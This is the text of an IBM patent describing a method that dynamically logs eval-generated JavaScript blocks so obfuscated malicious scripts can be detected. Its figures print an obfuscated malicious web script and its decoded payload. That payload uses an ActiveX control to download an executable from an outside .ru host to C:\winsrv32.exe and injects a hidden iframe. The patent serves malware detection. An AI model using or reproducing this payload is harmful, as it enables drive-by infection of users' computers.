(12) United States Patent
Freeman

(10) Patent No.: US 8,214,903 B2
(45) Date of Patent: Jul. 3, 2012

(54) ANALYSIS OF SCRIPTS

(75) Inventor: Robert George Freeman, Chamblee, GA (US)

(73) Assignee: International Business Machines Corporation, Armonk, NY (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 454 days.

(21) Appl. No.: 12/572,324

(22) Filed: Oct. 2, 2009

(65) Prior Publication Data

US 2011/0083183 A1    Apr. 7, 2011

(51) Int. Cl.
*G06F 11/00* (2006.01)
*G06F 11/30* (2006.01)
*H04K 1/04* (2006.01)

(52) U.S. Cl. ............. 726/24; 726/22; 726/23; 726/25; 713/188; 380/37

(58) Field of Classification Search ............ 726/22, 726/23, 24, 25; 713/188; 380/37
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 6,357,008 B1 | 3/2002 | Nachenberg | |
| 6,445,656 B1 * | 9/2002 | Koide | 369/47.28 |
| 7,142,669 B2 * | 11/2006 | Dworkin et al. | 380/28 |
| 7,627,176 B2 * | 12/2009 | Takebe et al. | 382/180 |
| 7,853,869 B2 * | 12/2010 | Gurcan et al. | 715/234 |
| 7,859,877 B2 * | 12/2010 | Mondaeev | 365/49.1 |
| 2006/0204096 A1 * | 9/2006 | Takebe et al. | 382/180 |
| 2007/0056035 A1 | 3/2007 | Copley | |
| 2007/0107057 A1 | 5/2007 | Chander | |
| 2008/0040664 A1 * | 2/2008 | Bera | 715/272 |

OTHER PUBLICATIONS

Vogt et al.; Cross-Site Scripting Prevention with Dynamic Data Tainting and Static Analysis; 12 pages; Secure Systems Lab Technical University Vienna; University of California, Santa Barbara, Feb. 2007.

* cited by examiner

*Primary Examiner* — Mohammad Reza
(74) *Attorney, Agent, or Firm* — Schmeiser, Olsen & Watts; Arthur J. Samodovitz

(57) ABSTRACT

A method and system for analyzing scripts. A script is processed, which executes text blocks of code derived from the script and copied to an output file in a sequential order. The script is the first text block that is copied to the output file. Executing the text blocks includes interpreting each text block to generate and execute a corresponding interpreted block of code. Processing the script results in the text blocks being sequenced in the output file in the sequential order. The text blocks include an original text block of code that includes text that may be directly inferred from text appearing in the script. The blocks of code include a new text block of code, which includes text that may not be directly inferred from text appearing in the script. The new text block is generated from executing the original text block.

16 Claims, 13 Drawing Sheets

```
<HTML>
<DIV id="lgkiv">CENSORED THE TEXT HERE SO WEBPAGE ISN'T STILL
MALICIOUS</DIV>
<SCRIPT LANGUAGE="JAVASCRIPT"> yghwb="'var wkoder = 'Stri'+'ng.f'+'rom'+'Char'+'Code'; wkoder2 = '78'; function
qjblm(){ rj=eval('Ma'+'t'+'h.P'+'I');agcnz=eval('p'+'arseI'+'nt');vfxojq='le'+'ng'+'th';ayk=agcnz(~((rj
&rj)|(~rj&rj))&(rj&~rj))|(~rj&~rj));otcn=agcnz(((ayk&ayk))&(ayk&~ayk)|(~ayk&~ayk
))&1);twzuu=otcn<<otcn;yekek=ayk;fqav='';se=eval(wkoder);for(xwnpf=ayk;xwnpf<
yghwb[vfxojq].xwnpf-=otcn)yekek+=eval(yghwb.ch'+'arCod'+'eA'+'t'(xwnpf)).yekek%=eval(une
scape(ayk+unescape('%'+wkoder2)+(1<<6));for(xwnpf=ayk;xwnpf<document.getElementById('l
gkiv').value[vfxojq];xwnpf+=twzuu)fqav+=se(agcnz(ayk+unescape('%'+wkoder2)+document.get
ElementById('lgkiv').value.charAt(xwnpf)+document.getElementById('lgkiv').value.charAt(xwnp
f+agcnz(otcn)))/yekek);try{eval(fqav);}catch(e){window.location='/';};try{eval('qjblm();')}catch
(e){alert('e'+'rr');}'';eval(yghwb);
                                                                                              } 35

</SCRIPT>
</HTML>
```

(Web Page In HTML Format)

FIG. 3

```
                41   52                                                                    44
                 |    |                                                                     |
yghwb="var wkoder = 'Stri'+'ng.f'+'rom'+'Char'+'Code'; wkoder2 = '78'; function
                    46                              48
                     |                               |
qjblm(){rj=eval('Ma'+'t'+'h.P'+'I');agcnz=eval('p'+'arseI'+'nt');vfxojq='le'+'ng'+'th';ayk=agcnz(~((rj &rj)|(~rj&rj)&(rj&~rj)|(~rj&~rj)));otcn=agcnz(((ayk&ayk)|(~ayk&ayk)&(ayk&~ayk)|(~ayk&~ayk
                                          64       50          54
                                           |        |           |
))&1);twzuu=otcn<<otcn;yekek=ayk;yekek=ayk;fqav='';se=eval(wkoder);for(xwnpf=ayk;xwnpf<
                                  56                                              60
                                   |                                               |
yghwb[vfxojq];xwnpf-=-otcn)yekek+=eval('yghwb.ch'+'arCod'+'eA'+'t(xwnpf)');yekek%=eval(une
                                   66
                                    |
scape(ayk+unescape('%'+wkoder2)+(1<<6)));for(xwnpf=ayk;xwnpf<document.getElementById('l
                           68
                            |
gkiv').value[vfxojq];xwnpf+=twzuu)fqav+=se(agcnz(ayk+unescape('%'+wkoder2)+document.get ElementById('lgkiv').value.charAt(xwnpf)+document.getElementById('lgkiv').value.charAt(xwnp
                     62                                           42
                      |                                            |
f+agcnz(otcn)))^yekek);try{eval(fqav);}catch(e){window.location='/';}};try{eval('qjblm();')}catch(
             40
              |
e) {alert('e'+'rr');}";eval(yghwb);

(Script)
```

FIG. 4

```
function sleep(func,naptime){
//naptime = naptime * 1000;
var sleeping = true;
var now = new Date();
var alarm;
var startingMSeconds = now.getTime();
while(sleeping){
alarm = new Date();
alarmMSeconds = alarm.getTime();
if(alarmMSeconds - startingMSeconds > naptime){ sleeping = false; }
}
eval(func);
}
acs();
function acs()
{
var buf1 = 'http://bezobiznn.ru/banner/load.php';
try{
var obj = document.createElement("object");
obj.setAttribute("classid", "clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9");
obj.setAttribute("id", "obj");
obj.SnapshotPath = buf1;
obj.CompressedPath = 'C:\winsrv32.exe';
obj.PrintSnapshot();
}
catch(e) {}
sleep("pdf()",1000);
}
function pdf()
{
document.write('<iframe src="http://bezobiznn.ru/banner/dir/test.php" width=100 height=80
style="visibility:hidden"></iframe>');
}ffff="NaN";ffft="";
fqav="NaN";yekek="NaN";
```

*FIG. 5* yghwb="var wkoder = 'Stri'+'ng.f'+'rom'+'Char'+'Code'; wkoder2 = '78'; function
qjblm(){rj=eval('Ma'+'t'+'h.P'+'I');agcnz=eval('p'+'arseI'+'nt');vfxojq='le'+'ng'+'th';ayk=agcnz(~((rj&
rj)|(~rj&rj)&(rj&~rj)|(~rj&~rj)));otcn=agcnz(((ayk&ayk)|(~ayk&ayk)&(ayk&~ayk)|(~ayk&~ayk))
&1);twzuu=otcn<<otcn;yekek=ayk;yekek=ayk;fqav='';se=eval(wkoder);for(xwnpf=ayk;xwnpf<ygh
wb[vfxojq];xwnpf-=-otcn)yekek+=eval('yghwb.ch'+'arCod'+'eA'+'t(xwnpf)');yekek%=eval(unescap
e(ayk+unescape('%'+wkoder2)+(1<<6)));for(xwnpf=ayk;xwnpf<document.getElementById('lgkiv')
.value[vfxojq];xwnpf+=twzuu)fqav+=se(agcnz(ayk+unescape('%'+wkoder2)+document.getElemen
tById('lgkiv').value.charAt(xwnpf)+document.getElementById('lgkiv').value.charAt(xwnpf+agcnz(
otcn)))^yekek);try{eval(fqav);}catch(e){window.location='/';}};try{eval('qjblm();')}catch(e)
{alert('e'+'rr');}";eval(yghwb);

var wkoder = 'Stri'+'ng.f'+'rom'+'Char'+'Code'; wkoder2 = '78'; function
qjblm(){rj=eval('Ma'+'t'+'h.P'+'I');agcnz=eval('p'+'arseI'+'nt');vfxojq='le'+'ng'+'th';ayk=agcnz(~((rj&
rj)|(~rj&rj)&(rj&~rj)|(~rj&~rj)));otcn=agcnz(((ayk&ayk)|(~ayk&ayk)&(ayk&~ayk)|(~ayk&~ayk))
&1);twzuu=otcn<<otcn;yekek=ayk;yekek=ayk;fqav='';se=eval(wkoder);for(xwnpf=ayk;xwnpf<ygh
wb[vfxojq];xwnpf-=-otcn)yekek+=eval('yghwb.ch'+'arCod'+'eA'+'t(xwnpf)');yekek%=eval(unescap
e(ayk+unescape('%'+wkoder2)+(1<<6)));for(xwnpf=ayk;xwnpf<document.getElementById('lgkiv')
.value[vfxojq];xwnpf+=twzuu)fqav+=se(agcnz(ayk+unescape('%'+wkoder2)+document.getElemen
tById('lgkiv').value.charAt(xwnpf)+document.getElementById('lgkiv').value.charAt(xwnpf+agcnz(
otcn)))^yekek);try{eval(fqav);}catch(e){window.location='/';}};try{eval('qjblm();')}catch(e)
{alert('e'+'rr');} qjblm();

Math.PI parseInt

String.fromCharCode yghwb.charCodeAt(xwnpf)

⋮ yghwb.charCodeAt(xwnpf)

0x64

(First part of Output File)

*FIG. 6A*

```
function sleep(func,naptime){
//naptime = naptime * 1000;
var sleeping = true;
var now = new Date();
var alarm;
var startingMSeconds = now.getTime();
while(sleeping){
alarm = new Date();
alarmMSeconds = alarm.getTime();
if(alarmMSeconds - startingMSeconds > naptime){ sleeping = false; }
}
eval(func);
}
acs();
function acs()
{
var buf1 = 'http://bezobiznn.ru/banner/load.php';
try{
var obj = document.createElement("object");
obj.setAttribute("classid", "clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9");
obj.setAttribute("id", "obj");
obj.SnapshotPath = buf1;
obj.CompressedPath = 'C:\winsrv32.exe';
obj.PrintSnapshot();
}
catch(e) {}
sleep("pdf()",1000);
}
function pdf()
{
document.write('<iframe src="http://bezobiznn.ru/banner/dir/test.php" width=100 height=80
style="visibility:hidden"></iframe>');
}ffff="NaN";ffft="";
fqav="NaN";yekek="NaN";

pdf()
```

(Remaining Part of Output File)

*FIG. 6B*

ANALYSIS OF SCRIPTS

FIELD OF THE INVENTION

The present invention provides a method and system for analyzing data appearing in executable scripts.

BACKGROUND OF THE INVENTION

Prior art methods for analyzing scripts, such as scripts written in JavaScript, are primarily static analysis methods and as such the prior art methods are incapable of discovering particular types of malicious content in such scripts that can cause damage to a computer that executes such scripts.

Thus there is a need for a method and system for analyzing scripts in a manner that can discover particular types of malicious content that can cause damage to a computer that executes such scripts and that cannot be discovered via prior art static analysis methods.

SUMMARY OF THE INVENTION

The present invention provides a method, system, and computer program product for analyzing scripts.

The script is processed by executing a plurality of text blocks of code derived from the script and copying each text block to an output file in a data storage area of a computer system, wherein the text blocks are executed sequentially in a sequential order. The script is a first text block of the plurality of text blocks. The first text block is copied before any other text block of the plurality of text blocks is copied. Executing the plurality of text blocks comprises interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code. Processing the script sequences the text blocks in the output file according to the sequential order. The plurality of text blocks comprise at least one original text block of code, each original text clock comprising text that may be directly inferred from text appearing in the script. The plurality of blocks of code comprise a new text block of code, said new text block comprising text that may not be directly inferred from text appearing in the script. The new text block is generated from executing the at least one original text block.

In one embodiment, each text block is copied, wherein: (a) if each text block is copied before being executed, then between the copying and the executing of each text block, no other text block of the plurality of text blocks is copied or executed; or (b) if each text block is copied after being executed, then between the executing and the copying of each text block, no other text block of the plurality of text blocks is executed or copied.

In one embodiment, the copied text blocks in the output file are denoted as output data, wherein the method further comprises the processor analyzing the output data to determine a characteristic of the output data, and wherein the characteristic is either that the new text block comprises new code for downloading an executable file from a location outside the computer system onto a computer readable storage device of the computer system and for executing the downloaded executable file or that the new text block does not comprise the new code.

The present invention advantageously provides a method, system, and computer program product for analyzing scripts in a manner that can discover particular types of malicious content that can cause damage to a computer and is not discoverable via prior art analysis methods.

BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 3 provides an example of a web page in HTML format which comprises a script written in The JavaScript language and processed in accordance with embodiments of the present invention.

FIG. 4 depicts the script in FIG. 3 triple-spaced for clarity of presentation, in accordance with embodiments of the present invention.

FIG. 5 is a listing of "fqav" code that is generated via the script in FIG. 4, in accordance with embodiments of the present invention.

FIGS. 6A and 6B depict an output file generated from processing the script of FIG. 4, in accordance with embodiments of the present invention.

DETAILED DESCRIPTION OF THE INVENTION

The present invention provides a method and system of analyzing scripts such as scripts written in JavaScript, by developing an output file of text blocks that are derived from the script during execution of the script. A script is a list of commands or instructions that are executed by a scripting engine and is structured as a text document. After the script is executed, a static analysis may be applied to the output data in the output file to determine characteristics of the script such as whether or not the script comprises, or is likely to comprise, malicious content which, if executed via execution of the script, may adversely affect a computer on which the script is executed.

Figure 1:

FIG. 1 depicts a network system that comprises a computer system, a client computer, a web server, a local communication network, and a global communication network, in accordance with embodiments of the present invention.

FIG. 1 depicts a network system 10 that comprises a computer system 12, a client computer 14, a web server 16, a local communication network 17 (e.g., a Local Area Network (LAN)), and a global communication network 18 (e.g., the Internet), in accordance with embodiments of the present invention.

In FIG. 1, the computer system 12 (which is external to the client computer 14 and functions as a proxy for the client computer 14) receives from the client computer 14, via the local communication network 17 or the global communication network 18, a request for a web page. The web page may be specified the client computer 14 in the form of a Universal Resource Locator (URL) representing a web site address at which the web page is located. In an alternative embodiment not shown in FIG. 1, the computer system 12 may be at or integrated with the client computer 14.

After receiving the request from the client computer 14, the computer system 12 sends a request for the web page to the web server 16 via the global communication network 18. In response, the web server 16 obtains the web page and sends the web page to the computer system 12 via the global communication network 18. The web page may be structured in a HyperText Markup Language (HTML) format and includes a script. After receiving the web page from the web server 16, the computer system 12 processes the script as described infra.

Figure 2:

FIG. 2 depicts a network system that comprises a computer system, a seeding computer, a web server, a local communication network, and a global communication network, in accordance with embodiments of the present invention.

FIG. 2 depicts a network system 20 that comprises a computer system 22, a seeding computer 24, a web server 26, a local communication network 27 (e.g., a Local Area Network (LAN)), and a global communication network 28 (e.g., the Internet), in accordance with embodiments of the present invention.

In FIG. 2, the computer system 22 (which is external to the seeding computer 24 and may function as a honeyclient for the seeding computer 24) receives from the seeding computer 24, via the local communication network 27 or the global communication network 28, a plurality of web site addresses (e.g., URLs) at which corresponding web pages are located. A honeyclient is a computer that actively interacts with one or more servers in search of servers having malicious content that may be employed to attack client computers.

After receiving the plurality of web site addresses from the seeding computer 24, the computer system 22 sends a request for at least one web page at each web site address to the web server 26 via the global communication network 28. In response, the web server 26 obtains the at least one web page at each web site address and sends the obtained web pages to the computer system 22 via the global communication network 28. The web pages may be structured in a HTML format and each web page comprises a script. After receiving the web pages from the web server 26, the computer system 22 processes the associated scripts as described infra.

FIG. 3 provides an illustrative example of a web page in HTML format which comprises a script 35 written in The JavaScript language and processed in accordance with embodiments of the present invention.

FIG. 4 depicts the script 35 in FIG. 3 triple-spaced for clarity of presentation, in accordance with embodiments of the present invention. The script 35 in FIG. 4 is processed dynamically by identifying text blocks derived from the script and both copying each text block to an output file after each text block is executed. The output file is stored in a computer readable data storage area of the computer system 12, which may be a transient storage area such as a computer readable buffer or a persistent computer readable storage area such as a hard disk.

FIGS. 6A and 6B (collectively, "FIG. 6") depict an output file generated from processing the script 35 of FIG. 4, in accordance with embodiments of the present invention. FIG. 6A depicts the first part of the output file and FIG. 6B depicts the remaining part of the output file. The output file in FIG. 6 is generated from processing the script 35 in FIG. 4 by copying in succession to the output file each text block derived from the script, and executing each text block (i.e., interpreting each text block to generate a corresponding interpreted block of code and executing each interpreted block of code). The different text blocks written to the output file are separated from each other in FIG. 6 by the symbol ▮. In the script 35, the function "eval(X)" executes its argument X which may have a literal value or be a variable whose value is declared or generated elsewhere in the script. Thus, processing the script 35 comprises determining the various "eval" functions that appear in the script 35.

The script 35, which is depicted in FIG. 4 with reference numerals, is itself the first text block to be executed and is thus copied to the output file at the beginning of the output file as shown in FIG. 6. Next, the script 35 is executed, and the first item in script 35 is "yghwb" appearing in "eval(yghwb)" (40), wherein yghwb (41) is a variable whose value "var wkoder . . . {alert('e'+'rr')}" (52) is next written to the output file as shown in FIG. 6A.

Next, yghwb (i.e., "var wkoder {alert('e'+'rr')}" (52)) is executed in which the first executable statement is eval ('qjblm( );') (42), wherein 'qjblm( );' is a literal quote of the function qjblm( ) which is copied to the output file (see FIG. 6A) and then executed. The function qjblm ( ) is item 44 in FIG. 4.

The first item in the function qjblm ( ) (44) for execution is denoted by eval('Ma'+'t'+'h.P'+'I') (46), resulting in "Math.PI" being written to the output file (see FIG. 6A) and then executed.

The next item in the function qjblm ( ) (44) for execution is denoted by eval('p'+'arseI'+'nt') (48), resulting in "parseInt" being written to the output file (see FIG. 6A) and then executed.

The next item in the function qjblm ( ) (44) for execution is denoted by eval(wkoder) (50), wherein wkoder is a variable (52) having a value "String.fromCharCode" derived from 'Stri'+'ng.f'+'rom'+'Char'+'Code'. Thus, "String.fromCharCode" written to the output file (see FIG. 6A) and then executed.

The next item in the function qjblm ( ) (44) for execution is controlled by a "for" loop 54 in which "yghwb.charCodeAt (xwnpf)" is iteratively written to the output file (see FIG. 6A) and executed due to the presence of "eval('yghwb.ch'+'ar-Cod'+'eA'+'t(xwnpf)')" (56) in the "for" loop (54).

After looping is completed for the "for" loop (54), "eval (unescape(ayk+unescape('%'+wkoder2)+(1<<6)))" (60) translates to "0x64" being written to the output file. Noting that "0x64" is not executable code, the scope of the present invention includes an option of writing other data than executable code to the output file.

The next item for execution is eval(fqav) (62), wherein fqav is generated in the "for" loop (66) via "fqav+=se( . . . " (68) and is the code depicted in FIG. 5 which is copied to the output file (see FIG. 6B) and then executed. It is noted that fqav is initialized via "fqav=" (64).

FIG. 5 is a listing of "fqav" code that is generated via the script in FIG. 4, in accordance with embodiments of the present invention. In the code depicted in FIG. 5, "asc( )" denotes an execution, which results in "asc( )" being written to the output file and then executed, which completes generation of the output file.

It is noted that the code depicted in FIG. 5, as initiated by asc( ) downloads the file 'C:\winsrv32.exe' returned from 'http://bezobiznn.ru/banner/load.php' to the local path upon the call to the PrintSnapshot function. This file ('C:\winsrv32.exe') is expected to be an executable because of the file extension (.exe) and could be malicious. This file will not be executed directly through the call to PrintSnapshot, but may overwrite an existing executable used by the system; thus delaying infection if malicious. Regardless of the intent of the downloaded file, the entire usage scheme described is not found in legitimate script. Since the code depicted in FIG. 5 does not explicitly appear in the script 35, a conventional static analysis of the script 35 would not discover the operations related to the executable 'C:\winsrv32.exe' that is downloaded via the code depicted in FIG. 5, which may result in undetected malicious code being executed as a consequence of executing the script 35. In contrast, the present invention identifies the code depicted in FIG. 5 in the output file and therefore provides an analysis technique for discovering malicious content that does not exist in the prior art.

Figure 7:

FIGS. 7-8 are each a flow chart depicting a method of analyzing scripts for the computer system in FIG. 1, in accordance with embodiments of the present invention.
Figure 8:
